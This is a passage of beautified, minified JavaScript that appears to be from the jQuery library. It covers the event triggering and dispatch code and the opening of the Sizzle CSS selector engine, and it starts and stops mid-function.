            if (l = u = o = o || Y, 3 !== o.nodeType && 8 !== o.nodeType && !ze.test(h + le.event.triggered) && (h.indexOf(".") >= 0 && (g = h.split("."), h = g.shift(), g.sort()), a = h.indexOf(":") < 0 && "on" + h, n = n[le.expando] ? n: new le.Event(h, "object" == typeof n && n), n.isTrigger = !0, n.namespace = g.join("."), n.namespace_re = n.namespace ? new RegExp("(^|\\.)" + g.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, n.result = t, n.target || (n.target = o), i = null == i ? [n] : le.makeArray(i, [n]), d = le.event.special[h] || {},
                r || !d.trigger || d.trigger.apply(o, i) !== !1)) {
                if (!r && !d.noBubble && !le.isWindow(o)) {
                    for (c = d.delegateType || h, ze.test(c + h) || (l = l.parentNode); l; l = l.parentNode) f.push(l),
                        u = l;
                    u === (o.ownerDocument || Y) && f.push(u.defaultView || u.parentWindow || e)
                }
                for (p = 0; (l = f[p++]) && !n.isPropagationStopped();) n.type = p > 1 ? c: d.bindType || h,
                    s = (le._data(l, "events") || {})[n.type] && le._data(l, "handle"),
                s && s.apply(l, i),
                    s = a && l[a],
                s && le.acceptData(l) && s.apply && s.apply(l, i) === !1 && n.preventDefault();
                if (n.type = h, !r && !n.isDefaultPrevented() && (!d._default || d._default.apply(o.ownerDocument, i) === !1) && ("click" !== h || !le.nodeName(o, "a")) && le.acceptData(o) && a && o[h] && !le.isWindow(o)) {
                    u = o[a],
                    u && (o[a] = null),
                        le.event.triggered = h;
                    try {
                        o[h]()
                    } catch(m) {}
                    le.event.triggered = t,
                    u && (o[a] = u)
                }
                return n.result
            }
        },
        dispatch: function(e) {
            e = le.event.fix(e);
            var n, i, o, r, s, a = [],
                l = ie.call(arguments),
                c = (le._data(this, "events") || {})[e.type] || [],
                d = le.event.special[e.type] || {};
            if (l[0] = e, e.delegateTarget = this, !d.preDispatch || d.preDispatch.call(this, e) !== !1) {
                for (a = le.event.handlers.call(this, e, c), n = 0; (r = a[n++]) && !e.isPropagationStopped();) for (e.currentTarget = r.elem, s = 0; (o = r.handlers[s++]) && !e.isImmediatePropagationStopped();)(!e.namespace_re || e.namespace_re.test(o.namespace)) && (e.handleObj = o, e.data = o.data, i = ((le.event.special[o.origType] || {}).handle || o.handler).apply(r.elem, l), i !== t && (e.result = i) === !1 && (e.preventDefault(), e.stopPropagation()));
                return d.postDispatch && d.postDispatch.call(this, e),
                    e.result
            }
        },
        handlers: function(e, n) {
            var i, o, r, s, a = [],
                l = n.delegateCount,
                c = e.target;
            if (l && c.nodeType && (!e.button || "click" !== e.type)) for (; c != this; c = c.parentNode || this) if (1 === c.nodeType && (c.disabled !== !0 || "click" !== e.type)) {
                for (r = [], s = 0; l > s; s++) o = n[s],
                    i = o.selector + " ",
                r[i] === t && (r[i] = o.needsContext ? le(i, this).index(c) >= 0 : le.find(i, this, null, [c]).length),
                r[i] && r.push(o);
                r.length && a.push({
                    elem: c,
                    handlers: r
                })
            }
            return l < n.length && a.push({
                elem: this,
                handlers: n.slice(l)
            }),
                a
        },
        fix: function(e) {
            if (e[le.expando]) return e;
            var t, n, i, o = e.type,
                r = e,
                s = this.fixHooks[o];
            for (s || (this.fixHooks[o] = s = Ie.test(o) ? this.mouseHooks: qe.test(o) ? this.keyHooks: {}), i = s.props ? this.props.concat(s.props) : this.props, e = new le.Event(r), t = i.length; t--;) n = i[t],
                e[n] = r[n];
            return e.target || (e.target = r.srcElement || Y),
            3 === e.target.nodeType && (e.target = e.target.parentNode),
                e.metaKey = !!e.metaKey,
                s.filter ? s.filter(e, r) : e
        },
        props: "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
        fixHooks: {},
        keyHooks: {
            props: "char charCode key keyCode".split(" "),
            filter: function(e, t) {
                return null == e.which && (e.which = null != t.charCode ? t.charCode: t.keyCode),
                    e
            }
        },
        mouseHooks: {
            props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function(e, n) {
                var i, o, r, s = n.button,
                    a = n.fromElement;
                return null == e.pageX && null != n.clientX && (o = e.target.ownerDocument || Y, r = o.documentElement, i = o.body, e.pageX = n.clientX + (r && r.scrollLeft || i && i.scrollLeft || 0) - (r && r.clientLeft || i && i.clientLeft || 0), e.pageY = n.clientY + (r && r.scrollTop || i && i.scrollTop || 0) - (r && r.clientTop || i && i.clientTop || 0)),
                !e.relatedTarget && a && (e.relatedTarget = a === e.target ? n.toElement: a),
                e.which || s === t || (e.which = 1 & s ? 1 : 2 & s ? 3 : 4 & s ? 2 : 0),
                    e
            }
        },
        special: {
            load: {
                noBubble: !0
            },
            click: {
                trigger: function() {
                    return le.nodeName(this, "input") && "checkbox" === this.type && this.click ? (this.click(), !1) : void 0
                }
            },
            focus: {
                trigger: function() {
                    if (this !== Y.activeElement && this.focus) try {
                        return this.focus(),
                            !1
                    } catch(e) {}
                },
                delegateType: "focusin"
            },
            blur: {
                trigger: function() {
                    return this === Y.activeElement && this.blur ? (this.blur(), !1) : void 0
                },
                delegateType: "focusout"
            },
            beforeunload: {
                postDispatch: function(e) {
                    e.result !== t && (e.originalEvent.returnValue = e.result)
                }
            }
        },
        simulate: function(e, t, n, i) {
            var o = le.extend(new le.Event, n, {
                type: e,
                isSimulated: !0,
                originalEvent: {}
            });
            i ? le.event.trigger(o, null, t) : le.event.dispatch.call(t, o),
            o.isDefaultPrevented() && n.preventDefault()
        }
    },
        le.removeEvent = Y.removeEventListener ?
            function(e, t, n) {
                e.removeEventListener && e.removeEventListener(t, n, !1)
            }: function(e, t, n) {
                var i = "on" + t;
                e.detachEvent && (typeof e[i] === Q && (e[i] = null), e.detachEvent(i, n))
            },
        le.Event = function(e, t) {
            return this instanceof le.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || e.returnValue === !1 || e.getPreventDefault && e.getPreventDefault() ? l: c) : this.type = e, t && le.extend(this, t), this.timeStamp = e && e.timeStamp || le.now(), void(this[le.expando] = !0)) : new le.Event(e, t)
        },
        le.Event.prototype = {
            isDefaultPrevented: c,
            isPropagationStopped: c,
            isImmediatePropagationStopped: c,
            preventDefault: function() {
                var e = this.originalEvent;
                this.isDefaultPrevented = l,
                e && (e.preventDefault ? e.preventDefault() : e.returnValue = !1)
            },
            stopPropagation: function() {
                var e = this.originalEvent;
                this.isPropagationStopped = l,
                e && (e.stopPropagation && e.stopPropagation(), e.cancelBubble = !0)
            },
            stopImmediatePropagation: function() {
                this.isImmediatePropagationStopped = l,
                    this.stopPropagation()
            }
        },
        le.each({
                mouseenter: "mouseover",
                mouseleave: "mouseout"
            },
            function(e, t) {
                le.event.special[e] = {
                    delegateType: t,
                    bindType: t,
                    handle: function(e) {
                        var n, i = this,
                            o = e.relatedTarget,
                            r = e.handleObj;
                        return (!o || o !== i && !le.contains(i, o)) && (e.type = r.origType, n = r.handler.apply(this, arguments), e.type = t),
                            n
                    }
                }
            }),
    le.support.submitBubbles || (le.event.special.submit = {
        setup: function() {
            return le.nodeName(this, "form") ? !1 : void le.event.add(this, "click._submit keypress._submit",
                    function(e) {
                        var n = e.target,
                            i = le.nodeName(n, "input") || le.nodeName(n, "button") ? n.form: t;
                        i && !le._data(i, "submitBubbles") && (le.event.add(i, "submit._submit",
                            function(e) {
                                e._submit_bubble = !0
                            }), le._data(i, "submitBubbles", !0))
                    })
        },
        postDispatch: function(e) {
            e._submit_bubble && (delete e._submit_bubble, this.parentNode && !e.isTrigger && le.event.simulate("submit", this.parentNode, e, !0))
        },
        teardown: function() {
            return le.nodeName(this, "form") ? !1 : void le.event.remove(this, "._submit")
        }
    }),
    le.support.changeBubbles || (le.event.special.change = {
        setup: function() {
            return De.test(this.nodeName) ? (("checkbox" === this.type || "radio" === this.type) && (le.event.add(this, "propertychange._change",
                    function(e) {
                        "checked" === e.originalEvent.propertyName && (this._just_changed = !0)
                    }), le.event.add(this, "click._change",
                    function(e) {
                        this._just_changed && !e.isTrigger && (this._just_changed = !1),
                            le.event.simulate("change", this, e, !0)
                    })), !1) : void le.event.add(this, "beforeactivate._change",
                    function(e) {
                        var t = e.target;
                        De.test(t.nodeName) && !le._data(t, "changeBubbles") && (le.event.add(t, "change._change",
                            function(e) { ! this.parentNode || e.isSimulated || e.isTrigger || le.event.simulate("change", this.parentNode, e, !0)
                            }), le._data(t, "changeBubbles", !0))
                    })
        },
        handle: function(e) {
            var t = e.target;
            return this !== t || e.isSimulated || e.isTrigger || "radio" !== t.type && "checkbox" !== t.type ? e.handleObj.handler.apply(this, arguments) : void 0
        },
        teardown: function() {
            return le.event.remove(this, "._change"),
                !De.test(this.nodeName)
        }
    }),
    le.support.focusinBubbles || le.each({
            focus: "focusin",
            blur: "focusout"
        },
        function(e, t) {
            var n = 0,
                i = function(e) {
                    le.event.simulate(t, e.target, le.event.fix(e), !0)
                };
            le.event.special[t] = {
                setup: function() {
                    0 === n++&&Y.addEventListener(e, i, !0)
                },
                teardown: function() {
                    0 === --n && Y.removeEventListener(e, i, !0)
                }
            }
        }),
        le.fn.extend({
            on: function(e, n, i, o, r) {
                var s, a;
                if ("object" == typeof e) {
                    "string" != typeof n && (i = i || n, n = t);
                    for (s in e) this.on(s, n, i, e[s], r);
                    return this
                }
                if (null == i && null == o ? (o = n, i = n = t) : null == o && ("string" == typeof n ? (o = i, i = t) : (o = i, i = n, n = t)), o === !1) o = c;
                else if (!o) return this;
                return 1 === r && (a = o, o = function(e) {
                    return le().off(e),
                        a.apply(this, arguments)
                },
                    o.guid = a.guid || (a.guid = le.guid++)),
                    this.each(function() {
                        le.event.add(this, e, o, i, n)
                    })
            },
            one: function(e, t, n, i) {
                return this.on(e, t, n, i, 1)
            },
            off: function(e, n, i) {
                var o, r;
                if (e && e.preventDefault && e.handleObj) return o = e.handleObj,
                    le(e.delegateTarget).off(o.namespace ? o.origType + "." + o.namespace: o.origType, o.selector, o.handler),
                    this;
                if ("object" == typeof e) {
                    for (r in e) this.off(r, n, e[r]);
                    return this
                }
                return (n === !1 || "function" == typeof n) && (i = n, n = t),
                i === !1 && (i = c),
                    this.each(function() {
                        le.event.remove(this, e, i, n)
                    })
            },
            bind: function(e, t, n) {
                return this.on(e, null, t, n)
            },
            unbind: function(e, t) {
                return this.off(e, null, t)
            },
            delegate: function(e, t, n, i) {
                return this.on(t, e, n, i)
            },
            undelegate: function(e, t, n) {
                return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
            },
            trigger: function(e, t) {
                return this.each(function() {
                    le.event.trigger(e, t, this)
                })
            },
            triggerHandler: function(e, t) {
                var n = this[0];
                return n ? le.event.trigger(e, t, n, !0) : void 0
            }
        }),
        function(e, t) {
            function n(e) {
                return he.test(e + "")
            }
            function i() {
                var e, t = [];
                return e = function(n, i) {
                    return t.push(n += " ") > C.cacheLength && delete e[t.shift()],
                        e[n] = i
                }
            }
            function o(e) {
                return e[z] = !0,
                    e
            }
            function r(e) {
                var t = M.createElement("div");
                try {
                    return e(t)
                } catch(n) {
                    return ! 1
                } finally {
                    t = null
                }
            }
            function s(e, t, n, i) {
                var o, r, s, a, l, c, d, f, h, g;
                if ((t ? t.ownerDocument || t: F) !== M && j(t), t = t || M, n = n || [], !e || "string" != typeof e) return n;
                if (1 !== (a = t.nodeType) && 9 !== a) return [];
                if (!L && !i) {
                    if (o = ge.exec(e)) if (s = o[1]) {
                        if (9 === a) {
                            if (r = t.getElementById(s), !r || !r.parentNode) return n;
                            if (r.id === s) return n.push(r),
                                n
                        } else if (t.ownerDocument && (r = t.ownerDocument.getElementById(s)) && q(t, r) && r.id === s) return n.push(r),
                            n
                    } else {
                        if (o[2]) return G.apply(n, J.call(t.getElementsByTagName(e), 0)),
                            n;
                        if ((s = o[3]) && W.getByClassName && t.getElementsByClassName) return G.apply(n, J.call(t.getElementsByClassName(s), 0)),
                            n
                    }
                    if (W.qsa && !P.test(e)) {
                        if (d = !0, f = z, h = t, g = 9 === a && e, 1 === a && "object" !== t.nodeName.toLowerCase()) {
                            for (c = u(e), (d = t.getAttribute("id")) ? f = d.replace(ye, "\\$&") : t.setAttribute("id", f), f = "[id='" + f + "'] ", l = c.length; l--;) c[l] = f + p(c[l]);
                            h = fe.test(e) && t.parentNode || t,
                                g = c.join(",")
                        }
                        if (g) try {
                            return G.apply(n, J.call(h.querySelectorAll(g), 0)),
                                n
                        } catch(m) {} finally {
                            d || t.removeAttribute("id")
                        }
                    }
                }
                return w(e.replace(se, "$1"), t, n, i)
            }
            function a(e, t) {
                var n = t && e,
                    i = n && (~t.sourceIndex || Y) - (~e.sourceIndex || Y);
                if (i) return i;
                if (n) for (; n = n.nextSibling;) if (n === t) return - 1;
                return e ? 1 : -1
            }
            function l(e) {
                return function(t) {
                    var n = t.nodeName.toLowerCase();
                    return "input" === n && t.type === e
                }
            }
            function c(e) {
                return function(t) {
                    var n = t.nodeName.toLowerCase();
                    return ("input" === n || "button" === n) && t.type === e
                }
            }
            function d(e) {
                return o(function(t) {
                    return t = +t,
                        o(function(n, i) {
                            for (var o, r = e([], n.length, t), s = r.length; s--;) n[o = r[s]] && (n[o] = !(i[o] = n[o]))
                        })
                })
            }
            function u(e, t) {
                var n, i, o, r, a, l, c, d = X[e + " "];
                if (d) return t ? 0 : d.slice(0);
                for (a = e, l = [], c = C.preFilter; a;) { (!n || (i = ae.exec(a))) && (i && (a = a.slice(i[0].length) || a), l.push(o = [])),
                    n = !1,
                (i = ce.exec(a)) && (n = i.shift(), o.push({
                    value: n,
                    type: i[0].replace(se, " ")
                }), a = a.slice(n.length));
                    for (r in C.filter) ! (i = pe[r].exec(a)) || c[r] && !(i = c[r](i)) || (n = i.shift(), o.push({
                        value: n,
                        type: r,
                        matches: i
                    }), a = a.slice(n.length));
                    if (!n) break
                }
                return t ? a.length: a ? s.error(e) : X(e, l).slice(0)
            }
            function p(e) {
                for (var t = 0,
                         n = e.length,
                         i = ""; n > t; t++) i += e[t].value;
                return i
            }
            function f(e, t, n) {
                var i = t.dir,
                    o = n && "parentNode" === i,
                    r = _++;
                return t.first ?
                    function(t, n, r) {
                        for (; t = t[i];) if (1 === t.nodeType || o) return e(t, n, r)
                    }: function(t, n, s) {
                        var a, l, c, d = B + " " + r;
                        if (s) {
                            for (; t = t[i];) if ((1 === t.nodeType || o) && e(t, n, s)) return ! 0
                        } else for (; t = t[i];) if (1 === t.nodeType || o) if (c = t[z] || (t[z] = {}), (l = c[i]) && l[0] === d) {
                            if ((a = l[1]) === !0 || a === T) return a === !0
                        } else if (l = c[i] = [d], l[1] = e(t, n, s) || T, l[1] === !0) return ! 0
                    }
            }
            function h(e) {
                return e.length > 1 ?
                    function(t, n, i) {
                        for (var o = e.length; o--;) if (!e[o](t, n, i)) return ! 1;
                        return ! 0
                    }: e[0]
            }
            function g(e, t, n, i, o) {
                for (var r, s = [], a = 0, l = e.length, c = null != t; l > a; a++)(r = e[a]) && (!n || n(r, i, o)) && (s.push(r), c && t.push(a));
                return s
            }
            function m(e, t, n, i, r, s) {
                return i && !i[z] && (i = m(i)),
                r && !r[z] && (r = m(r, s)),
                    o(function(o, s, a, l) {
                        var c, d, u, p = [],
                            f = [],
                            h = s.length,
                            m = o || b(t || "*", a.nodeType ? [a] : a, []),
                            v = !e || !o && t ? m: g(m, p, e, a, l),
                            y = n ? r || (o ? e: h || i) ? [] : s: v;
                        if (n && n(v, y, a, l), i) for (c = g(y, f), i(c, [], a, l), d = c.length; d--;)(u = c[d]) && (y[f[d]] = !(v[f[d]] = u));
                        if (o) {
                            if (r || e) {
                                if (r) {
                                    for (c = [], d = y.length; d--;)(u = y[d]) && c.push(v[d] = u);
                                    r(null, y = [], c, l)
                                }
                                for (d = y.length; d--;)(u = y[d]) && (c = r ? K.call(o, u) : p[d]) > -1 && (o[c] = !(s[c] = u))
                            }
                        } else y = g(y === s ? y.splice(h, y.length) : y),
                            r ? r(null, s, y, l) : G.apply(s, y)
                    })
            }
            function v(e) {
                for (var t, n, i, o = e.length,
                         r = C.relative[e[0].type], s = r || C.relative[" "], a = r ? 1 : 0, l = f(function(e) {
                            return e === t
                        },
                        s, !0), c = f(function(e) {
                            return K.call(t, e) > -1
                        },
                        s, !0), d = [function(e, n, i) {
                        return ! r && (i || n !== A) || ((t = n).nodeType ? l(e, n, i) : c(e, n, i))
                    }]; o > a; a++) if (n = C.relative[e[a].type]) d = [f(h(d), n)];
                else {
                    if (n = C.filter[e[a].type].apply(null, e[a].matches), n[z]) {
                        for (i = ++a; o > i && !C.relative[e[i].type]; i++);
                        return m(a > 1 && h(d), a > 1 && p(e.slice(0, a - 1)).replace(se, "$1"), n, i > a && v(e.slice(a, i)), o > i && v(e = e.slice(i)), o > i && p(e))
                    }
                    d.push(n)
                }
                return h(d)
            }
            function y(e, t) {
                var n = 0,
                    i = t.length > 0,
                    r = e.length > 0,
                    a = function(o, a, l, c, d) {
                        var u, p, f, h = [],
                            m = 0,
                            v = "0",
                            y = o && [],
                            b = null != d,
                            w = A,
                            x = o || r && C.find.TAG("*", d && a.parentNode || a),
                            k = B += null == w ? 1 : Math.random() || .1;
                        for (b && (A = a !== M && a, T = n); null != (u = x[v]); v++) {
                            if (r && u) {
                                for (p = 0; f = e[p++];) if (f(u, a, l)) {
                                    c.push(u);
                                    break
                                }
                                b && (B = k, T = ++n)
                            }
                            i && ((u = !f && u) && m--, o && y.push(u))
                        }
                        if (m += v, i && v !== m) {
                            for (p = 0; f = t[p++];) f(y, h, a, l);
                            if (o) {
                                if (m > 0) for (; v--;) y[v] || h[v] || (h[v] = V.call(c));
                                h = g(h)
                            }
                            G.apply(c, h),
                            b && !o && h.length > 0 && m + t.length > 1 && s.uniqueSort(c)
                        }
                        return b && (B = k, A = w),
                            y
                    };
                return i ? o(a) : a
            }
            function b(e, t, n) {
                for (var i = 0,
                         o = t.length; o > i; i++) s(e, t[i], n);
                return n
            }
            function w(e, t, n, i) {
                var o, r, s, a, l, c = u(e);
                if (!i && 1 === c.length) {
                    if (r = c[0] = c[0].slice(0), r.length > 2 && "ID" === (s = r[0]).type && 9 === t.nodeType && !L && C.relative[r[1].type]) {
                        if (t = C.find.ID(s.matches[0].replace(we, xe), t)[0], !t) return n;
                        e = e.slice(r.shift().value.length)
                    }
                    for (o = pe.needsContext.test(e) ? 0 : r.length; o--&&(s = r[o], !C.relative[a = s.type]);) if ((l = C.find[a]) && (i = l(s.matches[0].replace(we, xe), fe.test(r[0].type) && t.parentNode || t))) {
                        if (r.splice(o, 1), e = i.length && p(r), !e) return G.apply(n, J.call(i, 0)),
                            n;
                        break
                    }
                }
                return E(e, c)(i, t, L, n, fe.test(e)),
                    n
            }
            function x() {}
            var k, T, C, S, $, E, N, A, j, M, O, L, P, H, D, q, I, z = "sizzle" + -new Date,
                F = e.document,
                W = {},
                B = 0,
                _ = 0,
                R = i(),
                X = i(),
                U = i(),
                Q = typeof t,
                Y = 1 << 31,
                Z = [],
                V = Z.pop,
                G = Z.push,
                J = Z.slice,
                K = Z.indexOf ||
                    function(e) {
                        for (var t = 0,
                                 n = this.length; n > t; t++) if (this[t] === e) return t;
                        return - 1
                    },
                ee = "[\\x20\\t\\r\\n\\f]",
                te = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
                ne = te.replace("w", "w#"),
                ie = "([*^$|!~]?=)",
                oe = "\\[" + ee + "*(" + te + ")" + ee + "*(?:" + ie + ee + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + ne + ")|)|)" + ee + "*\\]",
                re = ":(" + te + ")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|" + oe.replace(3, 8) + ")*)|.*)\\)|)",
                se = new RegExp("^" + ee + "+|((?:^|[^\\\\])(?:\\\\.)*)" + ee + "+$", "g"),
                ae = new RegExp("^" + ee + "*," + ee + "*"),
                ce = new RegExp("^" + ee + "*([\\x20\\t\\r\\n\\f>+~])" + ee + "*"),
                de = new RegExp(re),
                ue = new RegExp("^" + ne + "$"),
                pe = {
                    ID: new RegExp("^#(" + te + ")"),
                    CLASS: new RegExp("^\\.(" + te + ")"),
                    NAME: new RegExp("^\\[name=['\"]?(" + te + ")['\"]?\\]"),
                    TAG: new RegExp("^(" + te.replace("w", "w*") + ")"),
                    ATTR: new RegExp("^" + oe),
                    PSEUDO: new RegExp("^" + re),
                    CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + ee + "*(even|odd|(([+-]|)(\\d*)n|)" + ee + "*(?:([+-]|)" + ee + "*(\\d+)|))" + ee + "*\\)|)", "i"),
                    needsContext: new RegExp("^" + ee + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + ee + "*((?:-\\d)?\\d*)" + ee + "*\\)|)(?=[^-]|$)", "i")
                },
                fe = /[\x20\t\r\n\f]*[+~]/,
                he = /^[^{]+\{\s*\[native code/,
                ge = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
                me = /^(?:input|select|textarea|button)$/i,
                ve = /^h\d$/i,
                ye = /'|\\/g,
                be = /\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,
                we = /\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,
                xe = function(e, t) {
                    var n = "0x" + t - 65536;
                    return n !== n ? t: 0 > n ? String.fromCharCode(n + 65536) : String.fromCharCode(n >> 10 | 55296, 1023 & n | 56320)
                };
            try {
                J.call(F.documentElement.childNodes, 0)[0].nodeType
            } catch(ke) {
                J = function(e) {
                    for (var t, n = []; t = this[e++];) n.push(t);
                    return n
                }
            }
            $ = s.isXML = function(e) {
                var t = e && (e.ownerDocument || e).documentElement;
                return t ? "HTML" !== t.nodeName: !1
            },
                j = s.setDocument = function(e) {
                    var i = e ? e.ownerDocument || e: F;
                    return i !== M && 9 === i.nodeType && i.documentElement ? (M = i, O = i.documentElement, L = $(i), W.tagNameNoComments = r(function(e) {
                            return e.appendChild(i.createComment("")),
                                !e.getElementsByTagName("*").length
                        }), W.attributes = r(function(e) {
                            e.innerHTML = "<select></select>";
                            var t = typeof e.lastChild.getAttribute("multiple");
                            return "boolean" !== t && "string" !== t
                        }), W.getByClassName = r(function(e) {
                            return e.innerHTML = "<div class='hidden e'></div><div class='hidden'></div>",
                                e.getElementsByClassName && e.getElementsByClassName("e").length ? (e.lastChild.className = "e", 2 === e.getElementsByClassName("e").length) : !1
                        }), W.getByName = r(function(e) {
                            e.id = z + 0,
                                e.innerHTML = "<a name='" + z + "'></a><div name='" + z + "'></div>",
                                O.insertBefore(e, O.firstChild);
                            var t = i.getElementsByName && i.getElementsByName(z).length === 2 + i.getElementsByName(z + 0).length;
                            return W.getIdNotName = !i.getElementById(z),
                                O.removeChild(e),
                                t
                        }), C.attrHandle = r(function(e) {
                            return e.innerHTML = "<a href='#'></a>",
                            e.firstChild && typeof e.firstChild.getAttribute !== Q && "#" === e.firstChild.getAttribute("href")
                        }) ? {}: {
                                href: function(e) {
                                    return e.getAttribute("href", 2)
                                },
                                type: function(e) {
                                    return e.getAttribute("type")
                                }
                            },
                            W.getIdNotName ? (C.find.ID = function(e, t) {
                                    if (typeof t.getElementById !== Q && !L) {
                                        var n = t.getElementById(e);
                                        return n && n.parentNode ? [n] : []
                                    }
                                },
                                    C.filter.ID = function(e) {
                                        var t = e.replace(we, xe);
                                        return function(e) {
                                            return e.getAttribute("id") === t
                                        }
                                    }) : (C.find.ID = function(e, n) {
                                    if (typeof n.getElementById !== Q && !L) {
                                        var i = n.getElementById(e);
                                        return i ? i.id === e || typeof i.getAttributeNode !== Q && i.getAttributeNode("id").value === e ? [i] : t: []
                                    }
                                },
                                    C.filter.ID = function(e) {
                                        var t = e.replace(we, xe);
                                        return function(e) {
                                            var n = typeof e.getAttributeNode !== Q && e.getAttributeNode("id");
                                            return n && n.value === t
                                        }
                                    }), C.find.TAG = W.tagNameNoComments ?
                            function(e, t) {
                                return typeof t.getElementsByTagName !== Q ? t.getElementsByTagName(e) : void 0
                            }: function(e, t) {
                                var n, i = [],
                                    o = 0,
                                    r = t.getElementsByTagName(e);
                                if ("*" === e) {
                                    for (; n = r[o++];) 1 === n.nodeType && i.push(n);
                                    return i
                                }
                                return r
                            },
                            C.find.NAME = W.getByName &&
                                function(e, t) {
                                    return typeof t.getElementsByName !== Q ? t.getElementsByName(name) : void 0
                                },
                            C.find.CLASS = W.getByClassName &&
                                function(e, t) {
                                    return typeof t.getElementsByClassName === Q || L ? void 0 : t.getElementsByClassName(e)
                                },
                            H = [], P = [":focus"], (W.qsa = n(i.querySelectorAll)) && (r(function(e) {
                            e.innerHTML = "<select><option selected=''></option></select>",
                            e.querySelectorAll("[selected]").length || P.push("\\[" + ee + "*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),
                            e.querySelectorAll(":checked").length || P.push(":checked")
                        }), r(function(e) {
                            e.innerHTML = "<input type='hidden' i=''/>",
                            e.querySelectorAll("[i^='']").length && P.push("[*^$]=" + ee + "*(?:\"\"|'')"),
                            e.querySelectorAll(":enabled").length || P.push(":enabled", ":disabled"),
                                e.querySelectorAll("*,:x"),
                                P.push(",.*:")
                        })), (W.matchesSelector = n(D = O.matchesSelector || O.mozMatchesSelector || O.webkitMatchesSelector || O.oMatchesSelector || O.msMatchesSelector)) && r(function(e) {
                            W.disconnectedMatch = D.call(e, "div"),
                                D.call(e, "[s!='']:x"),
                                H.push("!=", re)
                        }), P = new RegExp(P.join("|")), H = new RegExp(H.join("|")), q = n(O.contains) || O.compareDocumentPosition ?
                            function(e, t) {
                                var n = 9 === e.nodeType ? e.documentElement: e,
                                    i = t && t.parentNode;
                                return e === i || !(!i || 1 !== i.nodeType || !(n.contains ? n.contains(i) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(i)))
                            }: function(e, t) {
                                if (t) for (; t = t.parentNode;) if (t === e) return ! 0;
                                return ! 1
                            },
                            I = O.compareDocumentPosition ?
                                function(e, t) {
                                    var n;
                                    return e === t ? (N = !0, 0) : (n = t.compareDocumentPosition && e.compareDocumentPosition && e.compareDocumentPosition(t)) ? 1 & n || e.parentNode && 11 === e.parentNode.nodeType ? e === i || q(F, e) ? -1 : t === i || q(F, t) ? 1 : 0 : 4 & n ? -1 : 1 : e.compareDocumentPosition ? -1 : 1
                                }: function(e, t) {
                                    var n, o = 0,
                                        r = e.parentNode,
                                        s = t.parentNode,
                                        l = [e],
                                        c = [t];
                                    if (e === t) return N = !0,
                                        0;
                                    if (!r || !s) return e === i ? -1 : t === i ? 1 : r ? -1 : s ? 1 : 0;
                                    if (r === s) return a(e, t);
                                    for (n = e; n = n.parentNode;) l.unshift(n);
                                    for (n = t; n = n.parentNode;) c.unshift(n);
                                    for (; l[o] === c[o];) o++;
                                    return o ? a(l[o], c[o]) : l[o] === F ? -1 : c[o] === F ? 1 : 0
                                },
                            N = !1, [0, 0].sort(I), W.detectDuplicates = N, M) : M
                },
                s.matches = function(e, t) {
                    return s(e, null, null, t)
                },
                s.matchesSelector = function(e, t) {
                    if ((e.ownerDocument || e) !== M && j(e), t = t.replace(be, "='$1']"), W.matchesSelector && !L && (!H || !H.test(t)) && !P.test(t)) try {
                        var n = D.call(e, t);
                        if (n || W.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
                    } catch(i) {}
                    return s(t, M, null, [e]).length > 0
                },
                s.contains = function(e, t) {
                    return (e.ownerDocument || e) !== M && j(e),
                        q(e, t)
                },
                s.attr = function(e, t) {
                    var n;
                    return (e.ownerDocument || e) !== M && j(e),
                    L || (t = t.toLowerCase()),
                        (n = C.attrHandle[t]) ? n(e) : L || W.attributes ? e.getAttribute(t) : ((n = e.getAttributeNode(t)) || e.getAttribute(t)) && e[t] === !0 ? t: n && n.specified ? n.value: null
                },
                s.error = function(e) {
                    throw new Error("Syntax error, unrecognized expression: " + e)
                },
                s.uniqueSort = function(e) {
                    var t, n = [],
                        i = 1,
                        o = 0;
                    if (N = !W.detectDuplicates, e.sort(I), N) {
                        for (; t = e[i]; i++) t === e[i - 1] && (o = n.push(i));
                        for (; o--;) e.splice(n[o], 1)
                    }
                    return e
                },
                S = s.getText = function(e) {
                    var t, n = "",
                        i = 0,
                        o = e.nodeType;
                    if (o) {
                        if (1 === o || 9 === o || 11 === o) {
                            if ("string" == typeof e.textContent) return e.textContent;
                            for (e = e.firstChild; e; e = e.nextSibling) n += S(e)
                        } else if (3 === o || 4 === o) return e.nodeValue
                    } else for (; t = e[i]; i++) n += S(t);
                    return n
                },
                C = s.selectors = {
                    cacheLength: 50,
                    createPseudo: o,
                    match: pe,
                    find: {},
                    relative: {
                        ">": {
                            dir: "parentNode",
                            first: !0
                        },
                        " ": {
                            dir: "parentNode"
                        },
                        "+": {
                            dir: "previousSibling",
                            first: !0
                        },
                        "~": {
                            dir: "previousSibling"
                        }
                    },
                    preFilter: {
                        ATTR: function(e) {
                            return e[1] = e[1].replace(we, xe),
                                e[3] = (e[4] || e[5] || "").replace(we, xe),
                            "~=" === e[2] && (e[3] = " " + e[3] + " "),
                                e.slice(0, 4)
                        },
                        CHILD: function(e) {
                            return e[1] = e[1].toLowerCase(),
                                "nth" === e[1].slice(0, 3) ? (e[3] || s.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && s.error(e[0]),
                                e
                        },
                        PSEUDO: function(e) {
                            var t, n = !e[5] && e[2];
